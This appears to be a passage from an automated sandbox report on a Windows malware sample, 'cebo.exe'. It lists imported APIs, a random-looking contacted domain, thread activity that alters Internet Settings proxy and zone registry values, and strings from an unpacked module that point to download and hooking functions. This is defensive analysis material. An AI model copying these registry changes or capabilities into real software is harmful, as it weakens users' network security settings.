- api | kernel32: CreateActCtxW
- api | kernel32: ReleaseActCtx
- api | kernel32: ActivateActCtx
- api | kernel32: DeactivateActCtx
- api | kernel32: IsWow64Process
- api | kernel32: QueryPerformanceFrequency failed!
- api | advapi32: CryptCreateHash failed: %d
- api | advapi32: CryptHashData failed: %d
- api | ntdll: ZwUnmapViewOfSection
- api | kernel32: VirtualFreeEx
- api | kernel32: CreateProcessA
- api | kernel32: CreateFile2
- api | user32: GetUserObjectInformationW
- api | kernel32: GetCurrentPackageId
- api | kernel32: LCMapStringEx
- api | kernel32: IsValidLocaleName
- api | kernel32: GetUserDefaultLocaleName
- api | kernel32: GetTimeFormatEx
- api | kernel32: GetLocaleInfoEx
- api | kernel32: GetDateFormatEx
- api | kernel32: CompareStringEx
- api | kernel32: EnumSystemLocalesEx
- api | kernel32: SetDefaultDllDirectories
- api | kernel32: CreateSymbolicLinkW
- api | kernel32: GetLogicalProcessorInformation
- api | kernel32: GetCurrentProcessorNumber
- api | kernel32: FreeLibraryWhenCallbackReturns
- api | kernel32: FlushProcessWriteBuffers
- api | kernel32: CloseThreadpoolWait
- api | kernel32: SetThreadpoolWait
- api | kernel32: CreateThreadpoolWait
- api | kernel32: CloseThreadpoolTimer
- api | kernel32: WaitForThreadpoolTimerCallbacks
- api | kernel32: SetThreadpoolTimer
- api | kernel32: CreateThreadpoolTimer
- api | kernel32: CreateSemaphoreExW
- api | kernel32: InitializeCriticalSectionEx

## Involved hosts

- javi-PC:http
- 192.168.133.197:53163
- 192.168.133.197:57950
- 192.168.133.197:59608
- 192.168.133.197:68
- 192.168.133.1:5355
- 192.168.133.254:67
- 192.168.133.2:53

## Dns queries

- 2.133.168.192.in-addr.arpa ---> no answers
- 254.133.168.192.in-addr.arpa ---> no answers
- isbamp4ll8m.95zhdvkjww.com ---> no answers

## Connections and readable network traffic

The analysis environment captures network traffic happened while sample execution. It classifies the traffic and tries to extract the most significant parts from the communications data.

In this section it's possible to find parts of the communication data that are easier to be read.

- **udp 192.168.133.254:67 ---> 192.168.133.197:68**

  localdomain

- **udp 192.168.133.1:5355 ---> 192.168.133.197:59608**

  in-addr[...]arpa[...]in-addr

- **udp 192.168.133.1:5355 ---> 192.168.133.197:57950**

  arpa

- **udp 192.168.133.197:53163 ---> 192.168.133.2:53**

  isbamp4

## Threads behavioural information

In this section it's possible to find information about sample's threads, such as the actions performed by each sample's thread ordered chronologically.

- **Thread T0 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T1 (in process P0, cebo.exe)
  - **Thread' events**
    - Thread Create ( Thread ID: T1)
- **Thread T1 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T2 (in process P0, cebo.exe)
    - Thread T3 (in process P0, cebo.exe)
    - Thread T4 (in process P1, cebo.exe)
  - **Thread' events**
    - Thread Create ( Thread ID: T2)
    - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
    - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
    - Thread Create ( Thread ID: TUNKALIAS)
    - Thread Create ( Thread ID: T3)
    - Thread Create ( Thread ID: TUNKALIAS)
    - Thread Create ( Thread ID: TUNKALIAS)
    - Process Create (C:\\Users\\javi\\Downloads\\cebo.exe PID: P1, Command line: "C:\\Users\\javi\\Downloads\\cebo.exe" Track="0001000000")
- **Thread T2 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create ( Thread ID: TUNKALIAS)
- **Thread T3 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create ( Thread ID: TUNKALIAS)
- **Thread T4 (in process P1, cebo.exe) description**

- **Thread's childs**

  - Thread T5 (in process P1, cebo.exe)

- **Thread' events**

  - Thread Create ( Thread ID: T5)

## • Thread T5 (in process P1, cebo.exe) description

- **Thread's childs**

  - Thread T6 (in process P1, cebo.exe)
  - Thread T7 (in process P1, cebo.exe)
  - Thread T8 (in process P1, cebo.exe)
  - Thread T9 (in process P1, cebo.exe)

- **Thread' events**

  - Thread Create ( Thread ID: TUNKALIAS)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create ( Thread ID: T6)
  - Thread Create ( Thread ID: TUNKALIAS)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create ( Thread ID: T7)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASAPI32 Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
  - RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASAPI32\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
  - RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings Desired Access: Write, Disposition: REG_OPENED_EXISTING_KEY)
  - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyEnable Type: REG_DWORD, Length: 4, Data: 0)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyServer )
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ProxyOverride )
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\AutoConfigURL )

- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\SavedLegacySettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 15 00 00 00 09 00 00 00 00 00 00 00)
- Thread Create ( Thread ID: T8)
- Thread Create ( Thread ID: T9)
- Thread Create ( Thread ID: TUNKALIAS)
- Thread Create ( Thread ID: TUNKALIAS)
- Thread Create ( Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows Script\\Settings Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create ( Thread ID: TUNKALIAS)

## • Thread T6 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- Thread Create ( Thread ID: TUNKALIAS)

## • Thread T7 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\Tracing\\cebo_RASMANCS Desired Access: Read, Set Value, Disposition: REG_CREATED_NEW_KEY)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableFileTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\EnableConsoleTracing Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\ConsoleTracingMask Type: REG_DWORD, Length: 4, Data: 4294901760)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\MaxFileSize Type: REG_DWORD, Length: 4, Data: 1048576)
- RegSetValue (HKLM\\SOFTWARE\\Microsoft\\Tracing\\cebo_RASMANCS\\FileDirectory Type: REG_EXPAND_SZ, Length: 34, Data: %windir%\\tracing)
- Thread Create ( Thread ID: TUNKALIAS)
- Thread Create ( Thread ID: TUNKALIAS)

## • Thread T8 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\00-50-56-e2-57-25 Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )

- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass )
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName )
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Thread Create ( Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\windows\\CurrentVersion\\Internet Settings\\Connections Desired Access: Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

## • Thread T9 (in process P1, cebo.exe) description

### • Thread's childs

### • Thread' events

- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)

## Malware processes' network events

The analysis environment tries to capture and collect network actions performed by sample's threads.

### Process P1 (cebo.exe)'s network events

- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))

## Sample's unpacked / injected modules

In this section it's possible to find information about sample's modules, such as the rich signatures, strings, yara rules matching the module,...

The analysis environment performs an heuristic search trying to find sample's injected or unpacked modules in memory, dumping and analyzing them.

### • Module 1 (probably unpacked / injected by the sample)

#### • Module 1 rich signatures

• 44616e5300000000000000000000000001e52840005000000097895002100000027c67b001d0000000000001008302000027c66d000f00000009788300e300000009788400d40000001e5294000100000009789100

#### • Module 1 yara matches

#### • Module 1 strings

##### • Module 1 most interesting strings

• url | http tag | valid domain | tlds: <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml">
• url | valid domains | tlds: .com
• url | valid domains | tlds: 6nu2bfmath.mrzp97cmg3.com
• url | valid domains | tlds: 5.vI
• url | valid domains | tlds: /.vA#-v
• url | valid domains | tlds: tGHt.Ht&
• url | valid domains | tlds: tGHt.Ht&
• path | frequently modified by malware: APPDATA
• path | frequently modified by malware: LOCAL_APPDATA
• path | frequently modified by malware: COMMON_APPDATA
• path | path unit | wellknown extension: C:\\Users\\javi\\Downloads\\cebo.exe
• path | path unit | wellknown extension: c:\\logFile.txt
• api | frequently used by malware: Mail system DLL is invalid.!Send Mail failed to send message.
• api | frequently used by malware: default URLDownloadToFile
• api | frequently used by malware: SUCCEEDED default URLDownloadToFile
• api | frequently used by malware: SUCCEEDED URLDownloadToFile
• api | frequently used by malware: INET_E_DOWNLOAD_FAILURE FAIL URLDownloadToFile
• api | frequently used by malware: E_OUTOFMEMORY FAIL URLDownloadToFile
• api | frequently used by malware: Accept-Encoding: gzip, deflate
• api | frequently used by malware: Connected to socket address
• api | frequently used by malware: Connecting to socket address
• api | frequently used by malware: GetTimeZoneInformation
• api | frequently used by malware: CreateThread
• api | frequently used by malware: ExitThread
• api | frequently used by malware: ExitProcess
• api | frequently used by malware: IsDebuggerPresent
• api | frequently used by malware: InternetWriteFile
• api | frequently used by malware: InternetReadFile
• api | frequently used by malware: InternetQueryDataAvailable
• api | frequently used by malware: InternetCloseHandle
• api | frequently used by malware: BitBlt
• api | frequently used by malware: OleInitialize
• api | frequently used by malware: CoCreateInstance
• api | frequently used by malware: RegCloseKey

- api | frequently used by malware: CryptGetHashParam
- api | frequently used by malware: GetForegroundWindow
- api | frequently used by malware: GetMessagePos
- api | frequently used by malware: CallNextHookEx
- api | frequently used by malware: GetWindowThreadProcessId
- api | frequently used by malware: GetKeyState
- api | frequently used by malware: GetMenu
- api | frequently used by malware: GetDC
- api | frequently used by malware: SetCapture
- api | frequently used by malware: TranslateMessage
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: SetFileTime
- api | frequently used by malware: MapViewOfFile
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: Sleep
- api | frequently used by malware: LoadResource
- api | frequently used by malware: WideCharToMultiByte
- api | frequently used by malware: Accept: */*
- api | frequently used by malware: Accept-Encoding: gzip,deflate,sdch
- api | frequently used by malware: WinInet HttpSendRequest failed, error:
- api | frequently used by malware: WinInet HttpQueryInfo failed, error:
- api | frequently used by malware: WinInet InternetReadFile failed, error:
- api | frequently used by malware: Duplicate Send
- api | frequently used by malware: CryptAcquireContext failed: %d
- api | frequently used by malware: CryptGetHashParam failed: %d
- api | frequently used by malware: CoCreateInstance Error
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filetxt.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\winctrl2.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\auxdata.cpp
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\filecore.cpp
- url | http tag: http://
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\include\\afxwin2.inl
- path | path unit: f:\\dd\\vctools\\vc7libs\\ship\\atlmfc\\src\\mfc\\appcore.cpp
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Comdlg32
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Network
- registry: Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\Explorer
- path | path unit: C:\\Program Files (x86)\\Microsoft Visual Studio 9.0\\VC\\atlmfc\\include\\afxwin1.inl
- registry: HKCU\\
- registry: HKLM\\
- registry: SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\App Paths\\
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- registry: Software\\Microsoft\\Internet Explorer\\Main\\FeatureControl\\
- registry: SOFTWARE\\Microsoft\\NET Framework Setup\\NDP\\
- url | http tag: http://
- registry: SOFTWARE\\Microsoft\\Internet Explorer
- api | ws2_32: Please, select the install directory...
- api | wininet: InternetOpenUrlW
- api | wininet: InternetSetFilePointer
- api | wininet: InternetSetStatusCallbackW
- api | wininet: InternetGetLastResponseInfoW
- api | wininet: InternetQueryOptionW
- api | wininet: InternetCanonicalizeUrlW
- api | wininet: InternetCrackUrlW

- api | wininet: HttpOpenRequestW
- api | wininet: HttpAddRequestHeadersW
- api | wininet: InternetSetOptionW
- api | wininet: HttpSendRequestW
- api | wininet: HttpQueryInfoW
- api | wininet: HttpQueryInfoA
- api | wininet: InternetOpenW
- api | wininet: InternetConnectW
- api | kernel32: Error GetExitCodeProcess
- api | user32: XDocHostUIHandler::TranslateAccelerator
- api | kernel32: SetEnvironmentVariableA
- api | kernel32: GetDriveTypeA
- api | kernel32: CreateFileA
- api | kernel32: WriteConsoleW
- api | kernel32: GetConsoleOutputCP
- api | kernel32: WriteConsoleA
- api | kernel32: IsValidLocale
- api | kernel32: EnumSystemLocalesA
- api | kernel32: GetUserDefaultLCID
- api | kernel32: GetStringTypeW
- api | kernel32: GetStringTypeA
- api | kernel32: GetLocaleInfoA
- api | kernel32: GetConsoleMode
- api | kernel32: GetConsoleCP
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: GetCurrentDirectoryA
- api | kernel32: IsValidCodePage
- api | kernel32: GetOEMCP
- api | kernel32: GetACP
- api | kernel32: VirtualFree
- api | kernel32: HeapCreate
- api | kernel32: GetStartupInfoA
- api | kernel32: SetHandleCount
- api | kernel32: GetCommandLineW
- api | kernel32: GetEnvironmentStringsW
- api | kernel32: FreeEnvironmentStringsW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: GetCPInfo
- api | kernel32: LCMapStringW
- api | kernel32: LCMapStringA
- api | kernel32: VirtualQuery
- api | kernel32: GetSystemInfo
- api | kernel32: VirtualAlloc
- api | kernel32: VirtualProtect
- api | kernel32: GetFileType
- api | kernel32: SetStdHandle
- api | kernel32: GetDateFormatA
- api | kernel32: GetTimeFormatA
- api | kernel32: DeleteFileA
- api | kernel32: MoveFileA
- api | kernel32: GetDriveTypeW
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: TerminateProcess
- api | kernel32: RtlUnwind

- api | kernel32: GetStartupInfoW
- api | urlmon: URLDownloadToFileW
- api | kernel32: RegCreateKeyExW
- api | advapi32: RegQueryValueW
- api | advapi32: RegOpenKeyW
- api | advapi32: RegEnumKeyW
- api | advapi32: RegCreateKeyW
- api | kernel32: RegSetValueExW
- api | kernel32: RegQueryInfoKeyW
- api | advapi32: RegDeleteKeyW
- api | kernel32: RegEnumKeyExW
- api | kernel32: RegOpenKeyExW
- api | kernel32: RegQueryValueExW
- api | advapi32: CryptAcquireContextW
- api | advapi32: CryptCreateHash
- api | advapi32: CryptReleaseContext
- api | advapi32: CryptHashData
- api | advapi32: CryptDestroyHash
- api | user32: PostThreadMessageW
- api | user32: UnregisterClassW
- api | user32: RegisterClipboardFormatW
- api | user32: GetSysColorBrush
- api | user32: CharUpperW
- api | user32: CreateDialogIndirectParamW
- api | user32: SystemParametersInfoW
- api | user32: GetMenuItemInfoW
- api | user32: InflateRect
- api | user32: EndPaint
- api | user32: BeginPaint
- api | user32: GetWindowDC
- api | user32: ClientToScreen
- api | user32: GrayStringW
- api | user32: DrawTextExW
- api | user32: DrawTextW
- api | user32: TabbedTextOutW
- api | user32: CharNextW
- api | user32: InvalidateRgn
- api | user32: CopyAcceleratorTableW
- api | user32: MessageBeep
- api | user32: GetNextDlgTabItem
- api | user32: GetNextDlgGroupItem
- api | user32: SetWindowContextHelpId
- api | user32: MapDialogRect
- api | user32: SetWindowTextW
- api | user32: IsDialogMessageW
- api | user32: SendDlgItemMessageW
- api | user32: SendDlgItemMessageA
- api | user32: IsChild
- api | user32: GetClassLongW
- api | user32: SetPropW
- api | user32: GetPropW
- api | user32: RemovePropW
- api | user32: GetWindowTextLengthW
- api | user32: GetWindowTextW
- api | user32: BeginDeferWindowPos
- api | user32: EndDeferWindowPos
- api | user32: GetTopWindow

- api | user32: DestroyWindow
- api | user32: UnhookWindowsHookEx
- api | user32: GetMessageTime
- api | user32: MapWindowPoints
- api | user32: TrackPopupMenu
- api | user32: GetClassInfoExW
- api | user32: RegisterClassW
- api | user32: AdjustWindowRectEx
- api | user32: ScreenToClient
- api | user32: DeferWindowPos
- api | user32: CallWindowProcW
- api | user32: PtInRect
- api | user32: SystemParametersInfoA
- api | user32: GetWindowPlacement
- api | user32: ShowOwnedPopups
- api | user32: SetWindowsHookExW
- api | user32: GetCursorPos
- api | user32: ValidateRect
- api | user32: SetMenuItemBitmaps
- api | user32: GetMenuCheckMarkDimensions
- api | user32: LoadBitmapW
- api | user32: GetFocus
- api | user32: ModifyMenuW
- api | user32: CheckMenuItem
- api | user32: UnpackDDElParam
- api | user32: ReuseDDElParam
- api | user32: LoadMenuW
- api | user32: DestroyMenu
- api | user32: WinHelpW
- api | user32: SetWindowPos
- api | user32: IsWindowEnabled
- api | user32: EqualRect
- api | user32: GetDlgItem
- api | user32: GetDlgCtrlID
- api | user32: SetCursor
- api | user32: GetCapture
- api | user32: LoadAcceleratorsW
- api | user32: SetActiveWindow
- api | user32: IsWindowVisible
- api | user32: InsertMenuItemW
- api | user32: CreatePopupMenu
- api | user32: GetClassInfoW
- api | user32: IntersectRect
- api | user32: OffsetRect
- api | user32: SetRectEmpty
- api | user32: GetLastActivePopup
- api | user32: BringWindowToTop
- api | user32: SetMenu
- api | user32: GetDesktopWindow
- api | user32: GetWindow
- api | user32: GetWindowLongW
- api | user32: IsWindow
- api | user32: TranslateAcceleratorW
- api | user32: GetMenuState
- api | user32: GetMenuItemID
- api | user32: GetMenuItemCount
- api | user32: GetSubMenu

- api | user32: RegisterWindowMessageW
- api | user32: LoadCursorW
- api | user32: RegisterClassExW
- api | user32: CreateWindowExW
- api | user32: DefWindowProcW
- api | user32: SetRect
- api | user32: ReleaseDC
- api | user32: FillRect
- api | user32: GetParent
- api | user32: InvalidateRect
- api | user32: IsRectEmpty
- api | user32: CopyRect
- api | user32: ReleaseCapture
- api | user32: LoadIconW
- api | user32: ShowWindow
- api | user32: SetForegroundWindow
- api | user32: SetFocus
- api | user32: EndDialog
- api | user32: SetWindowLongW
- api | user32: MoveWindow
- api | user32: AppendMenuW
- api | user32: UpdateWindow
- api | user32: PostMessageW
- api | user32: DestroyIcon
- api | user32: LoadImageW
- api | user32: CreateIconIndirect
- api | user32: LookupIconIdFromDirectoryEx
- api | user32: CreateIconFromResourceEx
- api | user32: PeekMessageW
- api | user32: GetMessageW
- api | user32: DispatchMessageW
- api | user32: PostQuitMessage
- api | user32: MessageBoxW
- api | user32: GetSysColor
- api | user32: EnumChildWindows
- api | user32: GetClassNameW
- api | user32: GetSystemMetrics
- api | user32: EnableMenuItem
- api | user32: EnableWindow
- api | user32: GetActiveWindow
- api | user32: GetClientRect
- api | user32: GetWindowRect
- api | user32: IsIconic
- api | user32: GetSystemMenu
- api | user32: SendMessageW
- api | user32: DeleteMenu
- api | user32: DrawIcon
- api | kernel32: RaiseException
- api | kernel32: GetProcessHeap
- api | kernel32: HeapSize
- api | kernel32: HeapReAlloc
- api | kernel32: HeapFree
- api | kernel32: HeapAlloc
- api | kernel32: HeapDestroy
- api | kernel32: SetErrorMode
- api | kernel32: GetFileSizeEx
- api | kernel32: GetFileAttributesW

- api | kernel32: GlobalFlags
- api | kernel32: WritePrivateProfileStringW
- api | kernel32: GetFullPathNameW
- api | kernel32: GetVolumeInformationW
- api | kernel32: FindFirstFileW
- api | kernel32: FindClose
- api | kernel32: DuplicateHandle
- api | kernel32: SetEndOfFile
- api | kernel32: UnlockFile
- api | kernel32: LockFile
- api | kernel32: FlushFileBuffers
- api | kernel32: SetFilePointer
- api | kernel32: FileTimeToLocalFileTime
- api | kernel32: lstrlenA
- api | kernel32: FileTimeToSystemTime
- api | kernel32: GetModuleHandleA
- api | kernel32: GetThreadLocale
- api | kernel32: InterlockedIncrement
- api | kernel32: TlsFree
- api | kernel32: DeleteCriticalSection
- api | kernel32: LocalReAlloc
- api | kernel32: TlsSetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSection
- api | kernel32: GlobalHandle
- api | kernel32: GlobalReAlloc
- api | kernel32: EnterCriticalSection
- api | kernel32: TlsGetValue
- api | kernel32: LeaveCriticalSection
- api | kernel32: LocalAlloc
- api | kernel32: GlobalFindAtomW
- api | kernel32: CompareStringW
- api | kernel32: LoadLibraryA
- api | kernel32: GetVersionExA
- api | kernel32: SetThreadPriority
- api | kernel32: GetCurrentProcessId
- api | kernel32: GlobalGetAtomNameW
- api | kernel32: GlobalAddAtomW
- api | kernel32: GlobalDeleteAtom
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentThreadId
- api | kernel32: ConvertDefaultLocale
- api | kernel32: EnumResourceLanguagesW
- api | kernel32: lstrcmpA
- api | kernel32: CompareStringA
- api | kernel32: lstrcmpW
- api | kernel32: SetLastError
- api | kernel32: LocalFree
- api | kernel32: GetVersionExW
- api | kernel32: InterlockedDecrement
- api | kernel32: GetCurrentProcess
- api | kernel32: FreeResource
- api | kernel32: MulDiv
- api | kernel32: CreateEventW
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: FormatMessageW

- api | kernel32: GlobalAlloc
- api | kernel32: GlobalLock
- api | kernel32: GlobalUnlock
- api | kernel32: GlobalFree
- api | kernel32: ExpandEnvironmentStringsW
- api | kernel32: GetFileAttributesA
- api | kernel32: CreateDirectoryW
- api | kernel32: GetModuleHandleW
- api | kernel32: GetTempPathW
- api | kernel32: GetTempFileNameW
- api | kernel32: SearchPathW
- api | kernel32: CreateFileW
- api | kernel32: GetFileTime
- api | kernel32: ReadFile
- api | kernel32: lstrcpynW
- api | kernel32: GetEnvironmentVariableW
- api | kernel32: lstrcpyW
- api | kernel32: GetFileSize
- api | kernel32: CreateFileMappingW
- api | kernel32: lstrcmpiW
- api | kernel32: UnmapViewOfFile
- api | kernel32: WaitForMultipleObjects
- api | kernel32: GetExitCodeProcess
- api | kernel32: WaitForSingleObject
- api | kernel32: CloseHandle
- api | kernel32: QueryPerformanceFrequency
- api | kernel32: GetLocaleInfoW
- api | kernel32: LoadLibraryW
- api | kernel32: FreeLibrary
- api | kernel32: CreateTimerQueueTimer
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedExchange
- api | kernel32: DeleteTimerQueueTimer
- api | kernel32: GetModuleFileNameW
